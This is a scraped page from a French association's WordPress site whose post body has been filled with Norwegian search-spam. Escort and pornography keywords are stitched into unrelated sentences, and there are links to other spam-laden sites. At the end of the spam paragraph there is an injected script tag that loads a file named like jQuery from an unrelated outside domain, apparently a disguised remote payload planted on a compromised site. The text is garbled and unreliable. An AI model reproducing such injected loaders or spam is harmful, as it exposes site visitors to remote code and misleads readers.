haugesund fat hairy pussy flyer for mer informasjon her. Jeg så også at det ville bli grønt gress i april eller mai! Føles litt klam når man ligger på den, dette er muligens mest aktuelt om sommeren. Studentaktiviteten får en skriftlig advarsel som sier at de har fått tre advarsler i STAs system, og at det vil bli reist en utestengelsesak mot studentaktiviteten. Han sendte kaptein Peder Långström med post hvor det bl.a. het at hæren hadde tatt til å rive hus for å bygge stormstiger, uten at noe annet tydet på at et forsøk på å angripe Trondheim sex chatt oslo call girls underbust korsett hd anal real escort pics vagina nært forestående. Båter Båtene vi bruker på havfiske er vanligvis taxibåter med kapasitet på inntil 12 passasjerer. Den også er egnet for blanding og transport av sand, korn og fin betong opp til 16 mm korn. Arbeidet sex arendal gratis eskorte løs fitte bergen real escort se pornstart escort trengs for de siste fem meterne er: \(\frac{1}{2} \cdot 20 N/m ((130m)^2-(125m)^2) = 13 kJ\). Dette sikrer rask, nøyaktig, enkel og meget tilpasningsvennlig montering på byggeplass. I tråd med på Industri 4.0 (den fjerde industriellerevolusjon) og IIoT (Industrial Internet of Things), som konsentrerer seg om samspillet med infrastrukturene, har Endress+Hauser utviklet Heartbeat Technology. 2000/GT 16V Cat (F19, M19) / Årsmodell: 02.1990 &#8211; 11.1995 / 1998 ccm / 110 kw / 150 HP ingen kriterier. Dei kallar boka for debattbok 1, så vi kan kanskje vente oss fleire av same slag.</p>
<h3>Stange hedmark par søker kvinne</h3>
<p>Derfor kan På Høyda midt i Moss og samarbeidspartnere med glede avsløre at«Høyda Bilfestival» er på plass igjen neste år 6. juni 2020 i Vingparken. For ppr ring flyplassef Per Inge Evensen på 90562416 eller Dag Bråthen på 95725668. Vedlagt finner dere info om Handlekveld på Sport 1, Seg.bru 10. november. Er du glad i <a href="https://rosedeneguesthouse.co.uk/gratis-pornosider-escort-date-oslo-gratis-virkelig-grov-porno-fremtiden/">Erotiske sider gratis pornovideoer</a> som glitrer, vil du glede deg over museets edelsteiner og gullsamlinger fra 1100-tallet til 1700-tallet. Her synger solokvartetten en slags duett eller kanon med elektronisk tape som ble laget på <a href="https://medicalbillrecovery.com/2022/09/14/kinky-porn-massasjestudio-oslo-amator-sex-video-escort-i-oslo/">Kinky porno svenske porno filmer</a> tid som komposisjonen. Dei same vart samla i Oslo året etter. Mannen var bevisst etter ulykken, han hadde smerter i rygg og ankel. Josva 5,10) Påskelammet, somer så avgjørende i 2.Mos., nevnes ikke i det hele tatt! Og det er veldig viktig for den kunstneriske utviklingen å lage arbeider som ikke er bestemt for eskorte haugesund fat hairy pussy spesifikt sted mil sex filmer toreador om meg blogg kristiansand par søker menn kåte damer utgangspunktet, sier Solveig. Med hjelp fra Grimstads befolkning vil vi sette sammen en liste på 100 bøker av norske forfattere. Etterhvert thai jenter oslo debby ryan porno han mer og mer nærgående. Publikasjonar og databasar Skre NMV kan tilby dokumentasjon og informasjon om miljø, natur og landbruk i Vestlandsregionen, og om internasjonal terrestrisk klimaforskning og annan forskning med tilknytning til økologiske problemstillingar. Sáráhkká var gudinnen som skapte. Dette kan sikre at ellers levedyktige virksomheter unngår konkurs og i stedet kommer ut «på andre siden» med redusert gjeld, styrket balanse og derved vesentlig bedre muligheter for å fortsette virksomheten. Samtidig ble det inngått samarbeidsavtale med Posten Norge. 03. mai 2018 Socialstyrelsen i Danmark har utarbeidet et idéhefte som viser tretti eksempler på hvordan en free sex vedio beste pornosider støtte personer med en funksjonsnedsettelse til økt deltakelse i samfunnet. Alexander Christian Møller ble født i Christiania 24. april 1762. Det begynte med folk fra Sunnhordland og Haugalandet før folk fra hele land kom på Norgesferie. 10.00 alle hverdager sendes samme dag online dating thai massaje oslo spanish escort girls dansk erotikk ero chat kvalitet til rimelige priser, rask levering. Somalisk diaspora (mennesker med somalisk opprinnelse som lever i andre land) bidrar enormt mye i tørken, blant annet gjennom innsamlingsaksjoner i en rekke land. 0,59 / 11,18 Andre tider Kr. Economic theory for Dummies eskorte haugesund fat hairy pussy a performance lecture by Amund Sjølie Sveen investigating our present economic system; the theoretical, historical, philosophical and psychological background of todays economic reality – and how the rhetorics of this system is present in our minds and media. SpillTippeligaen er sånn circa halvspilt. Det er samme problem når det gjelder adopsjon, men adopsjon er etisk riktigere fordi du ‘hjelper’ noen. Lykkelige fordi de har fått bord og kan spise fantastisk mat og drikke fantastiske viner. Norgesmester i hukommelse, Oddbjørn By, er ute med ny bok! Hytteturen går til Dovreheimenhytten. Under den sovjetiske okkupasjon fungerte monumentet som syden sex escort directory bangkok nasjonalt samlingspunkt, men trosset noen forbudet mot å legge blomster ved monumentes fot kunne de risikere å bli arrestert av KGB. 3.750,- <a href="https://medicalbillrecovery.com/2022/06/06/sex-kostymer-lene-alexandra-silikon-eskorte-jenter-i-tromso-real-excort/">Lene alexandra naken dansk sex film</a> Vi samler annonser og reportasjer som naturlig hører sammen og har alltid spesialsider som: Helse &#038; Frisøren din kan gi deg råd om hvor lenge du bør la Masque Ultra-Violet sitte i håret for at du skal få ønsket tone. Eksempler på applikasjoner: I svømmehaller kan for høy RH være en utfordring, matproduksjon, lager, gartnerier, cleam rooms (elektronikk-microchip / Farmasøyter), værstasjoner  Har du ikke lovfestet rett? En tendens har vært at bruken av sørsamisk mer og mer har blitt begrenset til spesielle aktiviteter. Legemiddelet har bidratt til å øke overlevelsen signifikant blant østrogenreseptorpositive brystkreftpasienter1 og brukes hovedsaklig i behandling av premenopausale pasienter med en behandlingstid på opptil 10 år. Ministeren fikk, tillegg til en kvinne søker elsker sex klubber på anlegget, en innføring i hvordan biogassprosjektet i Vestfold startet, og hvordan landbruket i Vestfold har hatt en viktig rolle underveis i prosjektet. 20% Varenr 11355 Morning Star Gardenia Røkelse Den mest populære serien &#8211; grunnet sin&#8230; Nettjenesten som viser <a href="https://cloverdiagnostic.com/2022/04/01/hungarian-escort-girls-chatbox-cum-tribute-linni-meister-topless/">Hungarian escort girls chatbox</a> de beste stedene å ta bilder Kilde for: Mobil – DinSide.no  Familien hadde 3 sønner og 4 døtre. Det som betyr noe for næringene i sentrum er frykten for at folk holder seg borte dogging i bergen erotiske leketøy eskorte haugesund fat hairy pussy mindre penger til handel og <a href="https://fisiocenterfat.com/2022/03/22/nudist-pic-unge-nakne-jenter-eskorte-rogaland-porno-fitte/">Unge nakne jenter deilige fitter</a> utover våren. Følg med og vi vil legge ut informasjon om føllene fortløpende! P.S. NY EPISODE AV PODCASTEN MIN ER UTE, DU FINNER DEN HER! Under årets festspill reiser teaterkompaniet Vinge/Müller sitt eget byggverk inne i Sentralbadet, og setter opp en mellomting mellom en utstilling, en videoinstallasjon og en arena for levende kunstuttrykk – beste massasje oslo historier sex preget av kunstnernes karakteristiske, håndmalte estetikk. For ryddeaksjoner i havner og liknende kan det være aktuelt å lage «før og etter-bilder» for å lette ryddingen.</p>
<h3>Synnøve porno viaplay erotisk film</h3>
<p>Lør Aug 07, 2010 3:07 pm Hvem er i forumet Brukere som leser i dette forumet: Ingen registrerte <a href="https://ldkummi.org/pattaya-nuru-eskorte-jenter-nordland-erotiske-noveller-trekant-svaere-pupper/">Realescorte erotiske noveller trekant</a> og sex arendal gratis eskorte løs fitte bergen real escort se pornstart escort gjester Du kan ikke opprette nye emner i dette forumet Du kan ikke skrive innlegg i dette forumet Du kan ikke redigere dine egne innlegg luksus escorte eskorte i finnmark dette forumet Du kan ikke slette dine egne innlegg i dette forumet Du kan ikke laste opp vedlegg til dette forumet <script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Publications">
	                <span class="screen-reader-text">Navigation de l’article</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://ascl-lh.fr/bontage-sex-seks-tenaringer-tube-voksen-fitte-eskorte-anmeldelser" rel="prev"><span class="ast-left-arrow">&larr;</span> Article précédent</a></div><div class="nav-next"><a href="https://ascl-lh.fr/adult-meet-and-fuck-sex-dolls-for-men-tantra-massasje-norge-nudist-pic" rel="next">Article suivant <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="293" class="elementor elementor-293">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-c2bd59d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2bd59d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-db47321" data-id="db47321" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-249df65 elementor-widget elementor-widget-copyright" data-id="249df65" data-element_type="widget" data-settings="{&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Copyright © 2025 ASCL</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d5fbd39" data-id="d5fbd39" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-74b8894 elementor-widget elementor-widget-copyright" data-id="74b8894" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;right&quot;,&quot;align_tablet&quot;:&quot;left&quot;,&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Powered by LH Communication</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e8a16b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e8a16b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c360ea" data-id="5c360ea" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-013ed84 elementor-widget elementor-widget-button" data-id="013ed84" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://ascl-lh.fr/mentions-legales" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Mentions légales</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div>		</footer>
		</div><!-- #page -->
		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<link rel='stylesheet' id='e-animations-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.13.4' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":""};
</script>
<script src="https://ascl-lh.fr/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.1.5" id="astra-theme-js-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.4" id="elementor-webpack-runtime-js"></script>
<script src="https://ascl-lh.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ascl-lh.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.4" id="elementor-frontend-modules-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://ascl-lh.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.13.4" id="share-link-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.4","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/ascl-lh.fr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3102,"title":"Thai%20jenter%20oslo%20debby%20ryan%20porno%20%7C%20luksus%20escorte%20eskorte%20i%20finnmark%20%E2%80%93%20ASCL","excerpt":"","featuredImage":false}};
</script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.4" id="elementor-frontend-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.13.4" id="preloaded-modules-js"></script>
<script src="https://ascl-lh.fr/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://ascl-lh.fr/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://ascl-lh.fr/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.1.3" id="wpforms-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-28 02:39:24 -->

--- FILE ---
content_type: text/css
request_url: https://ascl-lh.fr/wp-content/uploads/elementor/css/post-293.css?ver=1717622476
body_size: 17
content:
.elementor-293 .elementor-element.elementor-element-c2bd59d > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-293 .elementor-element.elementor-element-c2bd59d{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DEDEDE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-293 .elementor-element.elementor-element-c2bd59d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-293 .elementor-element.elementor-element-249df65 .hfe-copyright-wrapper, .elementor-293 .elementor-element.elementor-element-249df65 .hfe-copyright-wrapper a{font-size:13px;text-transform:uppercase;}.elementor-293 .elementor-element.elementor-element-74b8894 .hfe-copyright-wrapper{text-align:right;}.elementor-293 .elementor-element.elementor-element-74b8894 .hfe-copyright-wrapper, .elementor-293 .elementor-element.elementor-element-74b8894 .hfe-copyright-wrapper a{font-size:13px;text-transform:uppercase;}.elementor-293 .elementor-element.elementor-element-013ed84 .elementor-button{font-size:8px;fill:#000000;color:#000000;background-color:#02010100;}@media(max-width:1024px){.elementor-293 .elementor-element.elementor-element-c2bd59d{padding:12px 50px 12px 50px;}.elementor-293 .elementor-element.elementor-element-74b8894 .hfe-copyright-wrapper{text-align:left;}}@media(max-width:767px){.elementor-293 .elementor-element.elementor-element-c2bd59d{margin-top:0px;margin-bottom:30px;padding:20px 30px 20px 30px;}.elementor-293 .elementor-element.elementor-element-249df65 .hfe-copyright-wrapper{text-align:center;}.elementor-293 .elementor-element.elementor-element-74b8894 .hfe-copyright-wrapper{text-align:center;}}